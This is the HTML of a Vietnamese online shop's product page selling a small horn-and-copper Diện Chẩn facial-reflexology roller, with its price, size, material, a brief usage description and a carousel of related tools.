			<img src="https://dungcudienchanbqc.vn/wp-content/uploads/2021/07/logo-2.png" alt="Dụng Cụ Diện Chẩn" style="max-width: 179px;" />		</a>
			</div>
</div>
</div>
		</div>
	</div>
</div>

<div class="whb-row whb-header-bottom whb-not-sticky-row whb-without-bg whb-border-fullwidth whb-color-dark whb-flex-flex-middle whb-hidden-mobile">
	<div class="container">
		<div class="whb-flex-row whb-header-bottom-inner">
			<div class="whb-column whb-col-left whb-visible-lg">
	
<div class="header-categories-nav show-on-hover" role="navigation">
	<div class="header-categories-nav-wrap">
		<span class="whb-wjlcubfdmlq3d7jvmt23 menu-opener color-scheme-light has-bg">

							<span class="woodmart-burger"></span>
			
			<span class="menu-open-label">
				Danh mục sản phẩm			</span>
			<span class="arrow-opener"></span>
		</span>
		<div class="categories-menu-dropdown vertical-navigation woodmart-navigation">
			<div class="menu-dmsp-container"><ul id="menu-dmsp" class="menu"><li id="menu-item-2797" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2797 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Ấn Phẩm Diện Chẩn</span></a></li>
<li id="menu-item-2800" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2800 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/an-pham-dien-chan/sach-dien-chan/" class="woodmart-nav-link"><span class="nav-link-text">Sách Diện Chẩn</span></a></li>
<li id="menu-item-2802" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-2802 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Thường Dùng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-2803" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2803 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-chuc-nang/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Chức Năng</span></a></li>
	<li id="menu-item-2804" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2804 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-gia-dinh/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Gia Đình</span></a></li>
	<li id="menu-item-2805" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2805 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/bo-dung-cu-thuong-dung/bo-dung-cu-lam-dep/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Làm Đẹp</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2807" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor menu-item-has-children menu-item-2807 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Theo Chức Năng</span></a>
<div class="sub-menu-dropdown color-scheme-dark">

<div class="container">

<ul class="sub-menu color-scheme-dark">
	<li id="menu-item-2808" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2808 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-cao/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Cào</span></a></li>
	<li id="menu-item-2809" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2809 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-dung-cu-day-an/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Dụng Cụ Day, Ấn</span></a></li>
	<li id="menu-item-2810" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2810 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-go/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Gõ</span></a></li>
	<li id="menu-item-2811" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product-ancestor current-menu-parent current-product-parent menu-item-2811 item-level-1"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-lan/" class="woodmart-nav-link"><span class="nav-link-text">Bộ Lăn</span></a></li>
</ul>
</div>
</div>
</li>
<li id="menu-item-2812" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2812 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/dung-cu-khac/" class="woodmart-nav-link"><span class="nav-link-text">Dụng Cụ Khác</span></a></li>
<li id="menu-item-2813" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2813 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/thiet-bi/" class="woodmart-nav-link"><span class="nav-link-text">Thiết Bị</span></a></li>
<li id="menu-item-2815" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2815 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ban-chay/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Bán Chạy</span></a></li>
<li id="menu-item-2816" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-2816 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/danh-muc/san-pham-ho-tro/" class="woodmart-nav-link"><span class="nav-link-text">Sản Phẩm Hỗ Trợ</span></a></li>
<li id="menu-item-2817" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2817 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/hang-moi-ve/" class="woodmart-nav-link"><span class="nav-link-text">Hàng mới về</span></a></li>
</ul></div>		</div>
	</div>
</div>
</div>
<div class="whb-column whb-col-center whb-visible-lg">
	<div class="whb-navigation whb-primary-menu main-nav site-navigation woodmart-navigation menu-left navigation-style-default" role="navigation">
	<div class="menu-menu-fend1-container"><ul id="menu-menu-fend1" class="menu"><li id="menu-item-2453" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-2453 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/" class="woodmart-nav-link"><span class="nav-link-text">Trang chủ</span></a></li>
<li id="menu-item-2786" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2786 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/gioi-thieu/" class="woodmart-nav-link"><span class="nav-link-text">Giới thiệu</span></a></li>
<li id="menu-item-2452" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-2452 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/cua-hang/" class="woodmart-nav-link"><span class="nav-link-text">Sản phẩm</span></a></li>
<li id="menu-item-2789" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2789 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/tin-tuc/" class="woodmart-nav-link"><span class="nav-link-text">Tin Tức</span></a></li>
<li id="menu-item-2463" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-2463 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/video-huong-dan/" class="woodmart-nav-link"><span class="nav-link-text">Video hướng dẫn</span></a></li>
<li id="menu-item-2787" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2787 item-level-0 menu-item-design-default menu-simple-dropdown item-event-hover"><a href="https://dungcudienchanbqc.vn/lien-he/" class="woodmart-nav-link"><span class="nav-link-text">Liên hệ</span></a></li>
</ul></div></div><!--END MAIN-NAV-->
</div>
<div class="whb-column whb-col-right whb-visible-lg">
	
<div class="whb-text-element reset-mb-10 box-hotline-menu"><h4><span style="color: #fff;"><i class="fas fa-phone-volume"></i> Hotline: 0989 116 485</span></h4></div>
</div>
<div class="whb-column whb-col-mobile whb-hidden-lg whb-empty-column">
	</div>
		</div>
	</div>
</div>
</div>
<style>.whb-top-bar{ background-color: rgba(2, 94, 221, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-general-header{ border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid; }</style><style>.whb-wjlcubfdmlq3d7jvmt23{ background-color: rgba(2, 94, 221, 1);border-top-style: solid;border-bottom-style: solid;border-left-style: solid;border-right-style: solid; }</style><style>.whb-header-bottom{ border-color: rgba(232, 232, 232, 1);border-bottom-width: 1px;border-bottom-style: solid; }</style>
			</header><!--END MAIN HEADER-->
			
								<div class="main-page-wrapper">
		
						
			
		<!-- MAIN CONTENT AREA -->
				<div class="container-fluid">
			<div class="row content-layout-wrapper align-items-start">
		
		
	<div class="site-content shop-content-area col-12 breadcrumbs-location-summary content-with-products" role="main">
	
		

<div class="container">
	</div>


<div id="product-3305" class="single-product-page single-product-content product-design-default tabs-location-standard tabs-type-tabs meta-location-add_to_cart reviews-location-tabs product-no-bg product type-product post-3305 status-publish first instock product_cat-bo-lan product_tag-dung-cu-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple">

	<div class="container">

		<div class="woocommerce-notices-wrapper"></div>
		<div class="row product-image-summary-wrap">
			<div class="product-image-summary col-lg-12 col-12 col-md-12">
				<div class="row product-image-summary-inner">
					<div class="col-lg-6 col-12 col-md-6 product-images" >
						<div class="product-images-inner">
							<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images images row align-items-start thumbs-position-bottom image-action-zoom" style="opacity: 0; transition: opacity .25s ease-in-out;">
	<div class="col-12">

		<figure class="woocommerce-product-gallery__wrapper owl-items-lg-1 owl-items-md-1 owl-items-sm-1 owl-items-xs-1 owl-carousel">
			<div class="product-image-wrap"><figure data-thumb="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/9670e00e23e5e6bbbff4.jpg" class="woocommerce-product-gallery__image"><a href="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/9670e00e23e5e6bbbff4.jpg"><img width="600" height="480" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/9670e00e23e5e6bbbff4.jpg" class="wp-post-image wp-post-image" alt="" loading="lazy" title="9670e00e23e5e6bbbff4" data-caption="" data-src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/9670e00e23e5e6bbbff4.jpg" data-large_image="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/9670e00e23e5e6bbbff4.jpg" data-large_image_width="1280" data-large_image_height="1024" /></a></figure></div><div class="product-image-wrap"><figure data-thumb="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/lom-dong-sung.jpg" class="woocommerce-product-gallery__image"><a href="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/lom-dong-sung.jpg"><img width="600" height="429" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/lom-dong-sung.jpg" class="attachment-woocommerce_single size-woocommerce_single" alt="" loading="lazy" title="lõm đồng sừng" data-caption="" data-src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/lom-dong-sung.jpg" data-large_image="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/lom-dong-sung.jpg" data-large_image_width="1280" data-large_image_height="916" /></a></figure></div>		</figure>
					<div class="product-additional-galleries">
					<div class="woodmart-show-product-gallery-wrap"><a href="#" class="woodmart-show-product-gallery"><span>Xem hình ảnh</span></a></div>
					</div>
			</div>

			<div class="col-12">
			<div class="owl-items-lg-3 owl-items-md-3 thumbnails owl-items-sm-3 owl-items-xs-3"></div>
		</div>
	</div>
						</div>
					</div>
										<div class="col-lg-6 col-12 col-md-6 summary entry-summary">
						<div class="summary-inner">
															<div class="single-breadcrumbs-wrapper">
									<div class="single-breadcrumbs">
										<nav class="woocommerce-breadcrumb"><a href="https://dungcudienchanbqc.vn" class="breadcrumb-link ">Trang chủ</a><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/" class="breadcrumb-link ">Dụng Cụ Theo Chức Năng</a><a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-lan/" class="breadcrumb-link breadcrumb-link-last">Bộ Lăn</a><span class="breadcrumb-last"> Lăn đồng sừng lõm Diện Chẩn</span></nav>																								<div class="woodmart-products-nav">
								<div class="product-btn product-prev">
					<a href="https://dungcudienchanbqc.vn/san-pham/qua-cau-inox-dien-chan/">Previous product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://dungcudienchanbqc.vn/san-pham/qua-cau-inox-dien-chan/" class="product-thumb">
									<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/qua-gai.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://dungcudienchanbqc.vn/san-pham/qua-cau-inox-dien-chan/" class="product-title">
									Quả cầu inox Diện Chẩn								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">180.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
				
							<a href="javascript:woodmartThemeModule.backHistory()" class="woodmart-back-btn woodmart-css-tooltip"><span>Back to products</span></a>
		
								<div class="product-btn product-next">
					<a href="https://dungcudienchanbqc.vn/san-pham/the-cao-gio-lan-dong-gai-dien-chan/">Next product<span class="product-btn-icon"></span></a>
					<div class="wrapper-short">
						<div class="product-short">
							<div class="product-short-image">
								<a href="https://dungcudienchanbqc.vn/san-pham/the-cao-gio-lan-dong-gai-dien-chan/" class="product-thumb">
									<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/6357b99e7a75bf2be664.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />								</a>
							</div>
							<div class="product-short-description">
								<a href="https://dungcudienchanbqc.vn/san-pham/the-cao-gio-lan-dong-gai-dien-chan/" class="product-title">
									Thẻ cạo gió lăn đồng gai Diện Chẩn								</a>
								<span class="price">
									<span class="woocommerce-Price-amount amount">210.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></span>								</span>
							</div>
						</div>
					</div>
				</div>
							</div>
																					</div>
								</div>
							
							
<h1 itemprop="name" class="product_title entry-title">Lăn đồng sừng lõm Diện Chẩn</h1><p class="price"><span class="woocommerce-Price-amount amount"><bdi>360.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></p>
<div class="woocommerce-product-details__short-description">
	<p><strong>K</strong><strong>ích thước:</strong> Dài 14cm &#8211; Nặng 26gr</p>
<p><strong>Chất liệu:</strong> Nhựa Cao cấp Đầu lăn sừng lõm Đầu lăn đồng lõm</p>
<p>Công dụng: Lăn đồng sừng lõm Diện Chẩn nhỏ gọn, cầm trong lòng bàn tay để lăn trên cổ gáy, ngón tay, cạnh bàn tay. Đầu Sừng có tính Dương, đầu Đồng có tính Âm</p>
</div>

	
	<form class="cart" action="https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" method="post" enctype='multipart/form-data'>
		
		
	<div class="quantity">
		<input type="button" value="-" class="minus" />
		<label class="screen-reader-text" for="quantity_6971820136f6f">Số lượng</label>
		<input
			type="number"
			id="quantity_6971820136f6f"
			class="input-text qty text"
			step="1"
			min="1"
			max=""
			name="quantity"
			value="1"
			title="SL"
			size="4"
			pattern="[0-9]*"
			inputmode="numeric"
						aria-labelledby="Lăn đồng sừng lõm Diện Chẩn số lượng" />
					<input type="button" value="+" class="plus" />
	</div>

		<button type="submit" name="add-to-cart" value="3305" class="single_add_to_cart_button button alt">Thêm vào giỏ hàng</button>

			</form>

	
<div class="product_meta">

	
	
	<span class="posted_in">Danh mục: <a href="https://dungcudienchanbqc.vn/danh-muc/dung-cu-theo-hinh-dang/bo-lan/" rel="tag">Bộ Lăn</a></span>
	<span class="tagged_as">Từ khóa: <a href="https://dungcudienchanbqc.vn/tu-khoa/dung-cu-dien-chan/" rel="tag">dụng cụ diện chẩn</a></span>
	
</div>
							<div class="product-share">
					<span class="share-title">Chia sẻ</span>
					
			<div class="woodmart-social-icons text-center icons-design-default icons-size-small color-scheme-dark social-share social-form-circle">
									<a rel="nofollow" href="https://www.facebook.com/sharer/sharer.php?u=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" target="_blank" class=" woodmart-social-icon social-facebook">
						<i class="fa fa-facebook"></i>
						<span class="woodmart-social-icon-name">Facebook</span>
					</a>
				
									<a rel="nofollow" href="https://twitter.com/share?url=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" target="_blank" class=" woodmart-social-icon social-twitter">
						<i class="fa fa-twitter"></i>
						<span class="woodmart-social-icon-name">Twitter</span>
					</a>
				
				
				
				
									<a rel="nofollow" href="https://pinterest.com/pin/create/button/?url=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/&media=https://dungcudienchanbqc.vn/wp-content/uploads/2022/08/9670e00e23e5e6bbbff4.jpg" target="_blank" class=" woodmart-social-icon social-pinterest">
						<i class="fa fa-pinterest"></i>
						<span class="woodmart-social-icon-name">Pinterest</span>
					</a>
				
				
									<a rel="nofollow" href="https://www.linkedin.com/shareArticle?mini=true&url=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" target="_blank" class=" woodmart-social-icon social-linkedin">
						<i class="fa fa-linkedin"></i>
						<span class="woodmart-social-icon-name">linkedin</span>
					</a>
				
				
				
				
				
				
				
				
				
								
								
				
									<a rel="nofollow" href="https://telegram.me/share/url?url=https://dungcudienchanbqc.vn/san-pham/lan-dong-sung-lom-dien-chan/" target="_blank" class=" woodmart-social-icon social-tg">
						<i class="fa fa-telegram"></i>
						<span class="woodmart-social-icon-name">Telegram</span>
					</a>
				
			</div>

						</div>
											</div>
					</div>
				</div><!-- .summary -->
			</div>

			
		</div>
		
		
	</div>

			<div class="product-tabs-wrapper">
			<div class="container">
				<div class="row">
					<div class="col-12 poduct-tabs-inner">
											</div>
				</div>	
			</div>
		</div>
	
	
	<div class="container related-and-upsells">
	<div class="related-products">
		
		<h3 class="title slider-title">Sản phẩm tương tự</h3>
		
						<div id="carousel-702" class="woodmart-carousel-container  slider-type-product woodmart-carousel-spacing-30 products-bordered-grid" data-owl-carousel data-desktop="4" data-tablet_landscape="4" data-tablet="3" data-mobile="2">
										<div class="owl-carousel owl-items-lg-4 owl-items-md-4 owl-items-sm-3 owl-items-xs-2">

									<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1326 status-publish last instock product_cat-bo-cao product_cat-dung-cu-theo-hinh-dang product_tag-dung-cu-dien-chan product_tag-luoc-tien product_tag-luoc-tien-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="1" data-id="1326">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/luoc-tien-dien-chan/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/02/LUOC-TIEN.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="lược tiên diện chẩn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/luoc-tien-dien-chan/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/02/LUOC-TIEN-3.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/luoc-tien-dien-chan/" 
					class="open-quick-view" 
					data-id="1326">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1326" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1326" data-product_sku="DC000064" aria-label="Thêm &ldquo;Lược Tiên Lớn Diện Chẩn Bùi Quốc Châu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/luoc-tien-dien-chan/">Lược Tiên Lớn Diện Chẩn Bùi Quốc Châu</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>340.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1400 status-publish first instock product_cat-bo-cao product_cat-bo-dung-cu-lam-dep product_cat-bo-dung-cu-thuong-dung product_cat-dung-cu-theo-hinh-dang product_tag-cay-my-nu product_tag-cay-my-nu-dien-chan product_tag-dien-chan product_tag-dien-chan-bui-quoc-chau product_tag-dung-cu-dien-chan product_tag-dung-cu-lam-dep has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="2" data-id="1400">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/cay-my-nu-dien-chan/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/CAY-MY-NU-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cây Mỹ Nữ Diện Chẩn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/cay-my-nu-dien-chan/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/CAY-MY-NU-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/cay-my-nu-dien-chan/" 
					class="open-quick-view" 
					data-id="1400">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1400" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1400" data-product_sku="DC000111" aria-label="Thêm &ldquo;Cây Mỹ Nữ Diện Chẩn&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/cay-my-nu-dien-chan/">Cây Mỹ Nữ Diện Chẩn</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>390.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-2642 status-publish last instock product_cat-bo-dung-cu-thuong-dung product_cat-bo-lan product_cat-dung-cu-theo-hinh-dang product_tag-cay-hit-lon-dien-chan product_tag-cay-lan-hit product_tag-dien-chan-bui-quoc-chau product_tag-dung-cu-dien-chan product_tag-hit-lon product_tag-phac-do-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="3" data-id="2642">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/cay-hit-lon-dien-chan/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/HIT-LON.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cây Hít Lớn Diện Chẩn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/cay-hit-lon-dien-chan/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/03/HIT-LON-2.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/cay-hit-lon-dien-chan/" 
					class="open-quick-view" 
					data-id="2642">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=2642" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="2642" data-product_sku="" aria-label="Thêm &ldquo;Cây Hít Lớn Diện Chẩn Bùi Quốc Châu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/cay-hit-lon-dien-chan/">Cây Hít Lớn Diện Chẩn Bùi Quốc Châu</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>420.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1331 status-publish first instock product_cat-bo-lan product_cat-dung-cu-theo-hinh-dang product_cat-san-pham-ban-chay product_tag-dung-cu-dien-chan product_tag-quet-dinh product_tag-quet-dinh-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="4" data-id="1331">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/quet-dinh-dien-chan/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/02/QUET-DINH.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="quẹt đinh diện chẩn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/quet-dinh-dien-chan/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/02/QUET-DINH-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/quet-dinh-dien-chan/" 
					class="open-quick-view" 
					data-id="1331">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
		<a href="?add-to-cart=1331" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="1331" data-product_sku="DC000073" aria-label="Thêm &ldquo;Quẹt Đinh Diện Chẩn Bùi Quốc Châu&rdquo; vào giỏ hàng" rel="nofollow"><span>Thêm vào giỏ hàng</span></a>	</div>
				<div class="quick-shop-wrapper">
				<div class="quick-shop-close"><span>Đóng</span></div>
				<div class="quick-shop-form">
				</div>
			</div>
		</div>
<h3 class="product-title"><a href="https://dungcudienchanbqc.vn/san-pham/quet-dinh-dien-chan/">Quẹt Đinh Diện Chẩn Bùi Quốc Châu</a></h3>


	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>370.000&nbsp;<span class="woocommerce-Price-currencySymbol">VNĐ</span></bdi></span></span>



</div>	
				
			</div>
					<div class="slide-product owl-carousel-item">

														<div class="product-grid-item product without-stars product-no-swatches quick-shop-on quick-view-on woodmart-hover-quick product-in-carousel type-product post-1353 status-publish last instock product_cat-bo-go product_cat-dung-cu-theo-hinh-dang product_tag-cay-bua-lon product_tag-cay-bua-lon-dien-chan product_tag-dung-cu-dien-chan has-post-thumbnail shipping-taxable purchasable product-type-simple" data-loop="5" data-id="1353">

	
<div class="product-element-top">
	<a href="https://dungcudienchanbqc.vn/san-pham/cay-bua-lon-dien-chan/" class="product-image-link">
		<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/02/CAY-BUA-LON-1.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Cây búa lớn diện chẩn" loading="lazy" />	</a>
				<div class="hover-img">
				<a href="https://dungcudienchanbqc.vn/san-pham/cay-bua-lon-dien-chan/">
					<img width="300" height="300" src="https://dungcudienchanbqc.vn/wp-content/uploads/2020/02/CAY-BUA-LON-4.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" loading="lazy" />				</a>
			</div>
			<div class="woodmart-buttons">
									<div class="quick-view">
				<a 
					href="https://dungcudienchanbqc.vn/san-pham/cay-bua-lon-dien-chan/" 
					class="open-quick-view" 
					data-id="1353">Xem nhanh</a>
			</div>
			</div>

	<div class="woodmart-add-btn">
